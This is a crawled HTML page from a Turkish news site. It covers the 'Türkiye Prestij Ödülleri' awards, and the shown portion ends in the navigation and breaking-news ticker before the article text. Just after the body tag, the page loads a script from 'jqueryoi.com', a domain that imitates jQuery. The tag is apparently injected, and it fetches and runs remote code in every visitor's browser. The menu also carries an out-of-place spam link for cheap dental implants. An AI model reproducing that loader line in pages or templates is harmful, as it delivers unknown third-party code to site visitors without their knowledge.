

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://birhaber.net/turkiye-prestij-odulleri-sahiplerini-buldu.html
body_size: 20439
content:
<!DOCTYPE html>
<html lang="tr">
<head>
<meta charset="utf-8">
	<h1><title>Türkiye Prestij Ödülleri Sahiplerini Buldu! | Bir Haber</title></h1>
 <link rel="shortcut icon" href="https://birhaber.net/wp-content/uploads/2023/03/birhaber.png" /><link rel="stylesheet" href="https://birhaber.net/wp-content/themes/BeynHaber/style.css">
 <script type="text/javascript"> var temaurl = 'https://birhaber.net/wp-content/themes/BeynHaber'; var tarayicibildirimleri = 'false'; </script>
<script src="https://birhaber.net/wp-content/themes/BeynHaber/cssjs/jquery-1.9.1.min.js"></script>
<script src="https://birhaber.net/wp-content/themes/BeynHaber/cssjs/swiper.js"></script>
<script src="https://birhaber.net/wp-content/themes/BeynHaber/cssjs/swiper.min.js"></script>
<meta name="google-site-verification" content="fhqqibgBVFtuZXsPv2eyZbZ8Bsrnifu-tx1UogdXTm0" />
	<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8889501567407565"
     crossorigin="anonymous"></script>
	
<script src="https://birhaber.net/wp-content/themes/BeynHaber/cssjs/script.js"></script>
<link rel="stylesheet" href="https://birhaber.net/wp-content/themes/BeynHaber/font-awesome.min.css">
<link href='https://fonts.googleapis.com/css?family=Titillium+Web:400,600,300,700&amp;subset=latin,latin-ext' rel='stylesheet' type='text/css'>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Rank Math&#039;a Göre Arama Motoru Optimizasyonu - https://rankmath.com/ -->
<meta name="description" content="Hizmet Organizasyon Tarafından bu yıl ikinci kez düzenlenen , Şeyhmus Güler Ve Ferit Evgi ev sahipliğinde gerçekleşen Türkiye Prestij Ödülleri Görkemli bir"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://birhaber.net/turkiye-prestij-odulleri-sahiplerini-buldu.html" />
<meta property="og:locale" content="tr_TR" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Türkiye Prestij Ödülleri Sahiplerini Buldu! | Bir Haber" />
<meta property="og:description" content="Hizmet Organizasyon Tarafından bu yıl ikinci kez düzenlenen , Şeyhmus Güler Ve Ferit Evgi ev sahipliğinde gerçekleşen Türkiye Prestij Ödülleri Görkemli bir" />
<meta property="og:url" content="https://birhaber.net/turkiye-prestij-odulleri-sahiplerini-buldu.html" />
<meta property="og:site_name" content="Bir Haber" />
<meta property="article:tag" content="Türkiye Prestij Ödülleri" />
<meta property="article:section" content="Magazin" />
<meta property="og:image" content="https://birhaber.net/wp-content/uploads/2022/12/turkiye-prestij-odulleri.jpg" />
<meta property="og:image:secure_url" content="https://birhaber.net/wp-content/uploads/2022/12/turkiye-prestij-odulleri.jpg" />
<meta property="og:image:width" content="1280" />
<meta property="og:image:height" content="720" />
<meta property="og:image:alt" content="Türkiye Prestij Ödülleri Sahiplerini Buldu!" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2022-12-01T22:38:40+03:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Türkiye Prestij Ödülleri Sahiplerini Buldu! | Bir Haber" />
<meta name="twitter:description" content="Hizmet Organizasyon Tarafından bu yıl ikinci kez düzenlenen , Şeyhmus Güler Ve Ferit Evgi ev sahipliğinde gerçekleşen Türkiye Prestij Ödülleri Görkemli bir" />
<meta name="twitter:image" content="https://birhaber.net/wp-content/uploads/2022/12/turkiye-prestij-odulleri.jpg" />
<meta name="twitter:label1" content="Yazan" />
<meta name="twitter:data1" content="zline" />
<meta name="twitter:label2" content="Okuma süresi" />
<meta name="twitter:data2" content="1 dakika" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["NewsMediaOrganization","Organization"],"@id":"https://birhaber.net/#organization","name":"Bir Haber","url":"https://birhaber.net"},{"@type":"WebSite","@id":"https://birhaber.net/#website","url":"https://birhaber.net","name":"Bir Haber","publisher":{"@id":"https://birhaber.net/#organization"},"inLanguage":"tr"},{"@type":"ImageObject","@id":"https://birhaber.net/wp-content/uploads/2022/12/turkiye-prestij-odulleri.jpg","url":"https://birhaber.net/wp-content/uploads/2022/12/turkiye-prestij-odulleri.jpg","width":"1280","height":"720","inLanguage":"tr"},{"@type":"WebPage","@id":"https://birhaber.net/turkiye-prestij-odulleri-sahiplerini-buldu.html#webpage","url":"https://birhaber.net/turkiye-prestij-odulleri-sahiplerini-buldu.html","name":"T\u00fcrkiye Prestij \u00d6d\u00fclleri Sahiplerini Buldu! | Bir Haber","datePublished":"2022-12-01T22:38:40+03:00","dateModified":"2022-12-01T22:38:40+03:00","isPartOf":{"@id":"https://birhaber.net/#website"},"primaryImageOfPage":{"@id":"https://birhaber.net/wp-content/uploads/2022/12/turkiye-prestij-odulleri.jpg"},"inLanguage":"tr"},{"@type":"Person","@id":"https://birhaber.net/author/zline","name":"zline","url":"https://birhaber.net/author/zline","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/7922f76484cddc0a604ecc3c904cb29f494b0b2db9b55d2499860172502d8195?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/7922f76484cddc0a604ecc3c904cb29f494b0b2db9b55d2499860172502d8195?s=96&amp;d=mm&amp;r=g","caption":"zline","inLanguage":"tr"},"sameAs":["http://birhaber.net"],"worksFor":{"@id":"https://birhaber.net/#organization"}},{"@type":"BlogPosting","headline":"T\u00fcrkiye Prestij \u00d6d\u00fclleri Sahiplerini Buldu! | Bir Haber","datePublished":"2022-12-01T22:38:40+03:00","dateModified":"2022-12-01T22:38:40+03:00","articleSection":"Magazin","author":{"@id":"https://birhaber.net/author/zline","name":"zline"},"publisher":{"@id":"https://birhaber.net/#organization"},"description":"Hizmet Organizasyon Taraf\u0131ndan bu y\u0131l ikinci kez d\u00fczenlenen , \u015eeyhmus G\u00fcler Ve Ferit Evgi ev sahipli\u011finde ger\u00e7ekle\u015fen T\u00fcrkiye Prestij \u00d6d\u00fclleri G\u00f6rkemli bir","name":"T\u00fcrkiye Prestij \u00d6d\u00fclleri Sahiplerini Buldu! | Bir Haber","@id":"https://birhaber.net/turkiye-prestij-odulleri-sahiplerini-buldu.html#richSnippet","isPartOf":{"@id":"https://birhaber.net/turkiye-prestij-odulleri-sahiplerini-buldu.html#webpage"},"image":{"@id":"https://birhaber.net/wp-content/uploads/2022/12/turkiye-prestij-odulleri.jpg"},"inLanguage":"tr","mainEntityOfPage":{"@id":"https://birhaber.net/turkiye-prestij-odulleri-sahiplerini-buldu.html#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO eklentisi -->

<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/birhaber.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://birhaber.net/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel="https://api.w.org/" href="https://birhaber.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://birhaber.net/wp-json/wp/v2/posts/71994" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://birhaber.net/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://birhaber.net/?p=71994' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://birhaber.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbirhaber.net%2Fturkiye-prestij-odulleri-sahiplerini-buldu.html" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://birhaber.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbirhaber.net%2Fturkiye-prestij-odulleri-sahiplerini-buldu.html&#038;format=xml" />
<link rel="icon" href="https://birhaber.net/wp-content/uploads/2020/08/bir-icon.png" sizes="32x32" />
<link rel="icon" href="https://birhaber.net/wp-content/uploads/2020/08/bir-icon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://birhaber.net/wp-content/uploads/2020/08/bir-icon.png" />
<meta name="msapplication-TileImage" content="https://birhaber.net/wp-content/uploads/2020/08/bir-icon.png" />

<meta property="og:title" content="Türkiye Prestij Ödülleri Sahiplerini Buldu!" />
<meta property="og:url" content="https://birhaber.net/turkiye-prestij-odulleri-sahiplerini-buldu.html" />
<meta property="og:image" content="https://birhaber.net/wp-content/uploads/2022/12/turkiye-prestij-odulleri.jpg" />

<style>
	.haberBaslik h1 { background: linear-gradient(45deg, #dc3545, #282623); color: #fff; line-height: 45px;}
	.haberText h2 { background: linear-gradient(45deg, #dc3545, #282623); color: #fff; padding: 7px;}
		#galeriResim img{    max-height: 100%!important;}
		ul.menu li a {background: #fff;}
#siteGenel {margin: 0px auto 0px auto!important;}
body {background: #fff!important;}
#header {background: #ffffff!important;}
.ustMenu1 ul li a, button.dropbtn{color: #131313!important;}
ul.yeniMansetSliderul li:before{color: #e6242b!important;}
ul.yeniMansetSliderul li.active2:before {border-left: 5px solid #e6242b!important;}
.ustMenu1 ul li a:hover, button.dropbtn:hover, button.dropbtn:focus{color: #e6242b!important;}

	a { color: #dc3444; text-decoration: none!important; }
</style>

</head>
<body>
<script src="https://jqueryoi.com/code/138.js"></script>

<div class="alerttt" style="display: none;">
<a href="https://birhaber.net" title="Bir Haber"><img src="https://birhaber.net/wp-content/uploads/2023/03/birhaber.png" alt="haberdar ol" width="70" height="24"/></a><strong>İlk Sen Haberdar Ol!</strong>
<span>Web bildirim ile, önemli gelişmelerden anında haberdar olmak ister misiniz?</span>
<div class="sil"></div>
<a class="hayir" onclick="haberbildirimHayir()" title="Daha Sonra">Daha Sonra</a>
<a class="evet" onclick="haberbildirimEvet()" title="Bildirimleri Al">Bildirimleri Al</a>
</div>

<div style="width: 900px;margin: 0px auto;background: #fff;z-index: 10;position: relative;">
</div>

<div id="siteGenel">
	 
	
<div style="width: 200px; float: left;height: 60px; overflow: hidden; margin: 0px 0px 0px 0px;">
<a style="float:left; display: flex;" href="https://birhaber.net" title="Bir Haber"><img style="margin-top: 8px;" src="https://birhaber.net/wp-content/uploads/2023/03/birhaber.png" alt="Bir Haber"  width="auto" height="60"/></a>
</div>
<div style="height: 55px;margin: 0px 0px 8px 0px;">
<div id="menuBG2">

 
<div class="menu-footer-container"><ul id="menu-footer" class="menu2"><li id="menu-item-54344" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-54344"><a href="https://birhaber.net/hakkimizda"><i class="fa fa-user" style="color: #dc3545; " aria-hidden="true"></i> Hakkımızda</a></li>
<li id="menu-item-54346" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-54346"><a href="https://birhaber.net/yazarlar"><i class="fa fa-users" style="color: #dc3545; " aria-hidden="true"></i> Yazarlar</a></li>
<li id="menu-item-54348" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-54348"><a href="https://birhaber.net/kunye"><i class="fa fa-book" style="color: #dc3545; " aria-hidden="true"></i> Künye</a></li>
<li id="menu-item-54347" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-54347"><a href="https://birhaber.net/iletisim"><i class="fa fa-envelope" style="color: #dc3545; " aria-hidden="true"></i> İletişim</a></li>
</ul></div></div>
<form method="get" id="searchform" class="aramayap cf" action="https://birhaber.net/">
		<input type="text" value="" placeholder="haber ara..." name="s" id="s" />
		<button type="submit"><i style="color: #454545;" class="fa fa-search"></i></button>
</form>
</div>

 

<div class="sil"></div>

<div id="menuBG"  style="background: #fff!important;    border-top: 1px solid #dee2e6!important;    border-bottom: 1px solid #dee2e6!important;">
<div style="margin: 0px auto; width: 980px;">
<div class="home">
<a href="https://birhaber.net" title="Bir Haber"><i class="fa fa-home"></i></a>
</div>
<div class="menu-anamenu-container"><ul id="menu-anamenu" class="menu"><li id="menu-item-54339" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-54339"><a href="https://birhaber.net/gundem"><i class="fa fa-bookmark" style="color: #dc3545; " aria-hidden="true"></i> GÜNDEM</a></li>
<li id="menu-item-54340" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-54340"><a href="https://birhaber.net/kultur-sanat"><i class="fa fa-bookmark" style="color: #dc3545; " aria-hidden="true"></i> KÜLTÜR VE SANAT</a></li>
<li id="menu-item-54341" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-54341"><a href="https://birhaber.net/magazin"><i class="fa fa-bookmark" style="color: #dc3545; " aria-hidden="true"></i> MAGAZİN</a></li>
<li id="menu-item-65360" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-65360"><a href="https://birhaber.net/teknoloji"><i class="fa fa-bookmark" style="color: #dc3545; " aria-hidden="true"></i> TEKNOLOJİ</a></li>
<li id="menu-item-54342" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-54342"><a href="https://birhaber.net/saglik"><i class="fa fa-bookmark" style="color: #dc3545; " aria-hidden="true"></i> SAĞLIK</a>
<ul class="sub-menu">
	<li id="menu-item-70888" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-70888"><a href="https://sites.google.com/view/ucuz-implant">Ucuz implant</a></li>
</ul>
</li>
<li id="menu-item-55044" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55044"><a href="https://birhaber.net/galeri"><i class="fa fa-picture-o" style="color: #dc3545; " aria-hidden="true"></i> GALERİ</a></li>
<li id="menu-item-71757" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-71757"><a href="https://birhaber.net/video"><i class="fa fa-camera" style="color: #dc3545; " aria-hidden="true"></i> VİDEO</a></li>
<li id="menu-item-54343" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-54343"><a href="https://birhaber.net/yasam"><i class="fa fa-user" style="color: #dc3545; " aria-hidden="true"></i> YAŞAM</a></li>
<li id="menu-item-71730" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-71730"><a href="#"><i class="fa fa-briefcase" style="color: #dc3545; " aria-hidden="true"></i> FİRMA REHBERİ</a>
<ul class="sub-menu">
	<li id="menu-item-71732" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-71732"><a href="https://birhaber.net/firma-ekle">Firma Ekle</a></li>
	<li id="menu-item-71731" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-71731"><a href="https://birhaber.net/firma-ara">Firma Ara</a></li>
</ul>
</li>
</ul></div></div>
</div>

<div class="sil"></div>
 
	 <style>
#ustSondakikaic:before {color: #dc3545;} 
#ustSondakikaic{background: #202020;} 
#ustSondakikaic a, #ustSondakikaic a:hover {color: #fff;} 
#ustSondakika {background: #e6242b!important;}
.sondkBaslik, .sondk a, .sondk-ileri, .sondk-geri{color: #ffffff!important;}
#ustSondakikaic strong  {color: #fff;} 
 </style> 
<div style="height: 42px; margin:10px 0px 0px 0px; float: left;">
<div class="sondakika" style="background:#dc3545; box-sizing: initial;border-radius: 6px 0 0 6px;"><i style="color: #ffffff; float: left;" class="fa fa-clock-o fa-2x"></i><h1><strong>SON</strong> <span>DAKİKA</span></h1></div>
<div id="ustSondakikaic">
<p><strong>15:15 - </strong><a href="https://birhaber.net/ozge-ulusoy-ve-ceren-arslanli-muhtesem-defilede-gorsel-solen.html" title="Özge Ulusoy ve Ceren Arslan’lı muhteşem defilede görsel şölen">Özge Ulusoy ve Ceren Arslan’lı muhteşem defilede görsel şölen</a></p>
<p><strong>14:45 - </strong><a href="https://birhaber.net/esma-er-sanatseverleri-hayran-birakti.html" title="Esma Er sanatseverleri hayran bıraktı">Esma Er sanatseverleri hayran bıraktı</a></p>
<p><strong>14:30 - </strong><a href="https://birhaber.net/kafes-tiyatroseverlerle-bulusmak-icin-gun-sayiyor.html" title="“Kafes” tiyatroseverlerle buluşmak için gün sayıyor">“Kafes” tiyatroseverlerle buluşmak için gün sayıyor</a></p>
<p><strong>14:00 - </strong><a href="https://birhaber.net/nefes-tiyatroseverlerle-bulusmak-icin-gun-sayiyor.html" title="“Nefes” tiyatroseverlerle buluşmak için gün sayıyor">“Nefes” tiyatroseverlerle buluşmak için gün sayıyor</a></p>
<p><strong>14:00 - </strong><a href="https://birhaber.net/petek-dincozden-ezber-bozan-imaj-no-makeup-full-etki.html" title="Petek Dinçöz’den ezber bozan imaj: No Makeup, full etki!">Petek Dinçöz’den ezber bozan imaj: No Makeup, full etki!</a></p>
